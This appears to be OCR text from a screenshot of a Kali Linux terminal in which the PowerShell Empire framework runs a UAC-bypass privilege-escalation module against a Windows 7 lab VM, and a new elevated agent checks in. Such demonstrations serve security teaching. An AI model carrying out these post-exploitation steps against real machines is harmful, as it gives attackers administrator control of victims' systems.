 Applications Places Terminal Sat 08:09 1
root@kali: ~/Desktop/Empire
File Edit View Search Terminal Tabs Help
root@kali: ~/Desktop/Empire × root@kali: ~/Desktop/Payloads ×
usemodule Use an Empire PowerShell module.
workinghours Get or set an agent's working hours (9:00-17:00).
(Empire: WIN7) > bypassuac Win7
[*] Tasked 1HVPYFR8 to run TASK_CMD_JOB
[*] Agent 1HVPYFR8 tasked with task ID 3
[*] Tasked agent WIN7 to run module powershell/privesc/bypassuac_eventvwr
(Empire: WIN7) > [*] Agent 1HVPYFR8 returned results.
Job started: AM2YVN
[*] Valid results returned by 192.168.1.104
[*] Sending POWERSHELL stager (stage 1) to 192.168.1.104
[*] New agent PY5MW1X9 checked in
[+] Initial agent PY5MW1X9 from 192.168.1.104 now active (Slack)
[*] Sending agent (stage 2) to PY5MW1X9 at 192.168.1.104
(Empire: WIN7) > back
(Empire: agents) > list
[*] Active agents:
Name La Internal IP Machine Name Username Process PID Delay Last Seen
---- -- ----------- ------------ -------- ------- --- ----- ---------
WIN7 ps 192.168.1.104 WIN7-VM WIN7-VM\WIN7 powershell 2840 5/0.0 2019-06-22 08:08:37
PY5MW1X9 ps 192.168.1.104 WIN7-VM *WIN7-VM\WIN7 powershell 2008 5/0.0 2019-06-22 08:08:35
(Empire: agents) > rename PY5MW1X9 WIN7ADMIN
[!] Name already used by current or past agent.
(Empire: agents) > rename PY5MW1X9 WIN7AD
(Empire: agents) > list
[*] Active agents:
Name La Internal IP Machine Name Username Process PID Delay Last Seen
---- -- ----------- ------------ -------- ------- --- ----- ---------
WIN7 ps 192.168.1.104 WIN7-VM WIN7-VM\WIN7 powershell 2840 5/0.0 2019-06-22 08:09:08
WIN7AD ps 192.168.1.104 WIN7-VM *WIN7-VM\WIN7 powershell 2008 5/0.0 2019-06-22 08:09:10
(Empire: agents) > interact WIN7
CYBERSECURITY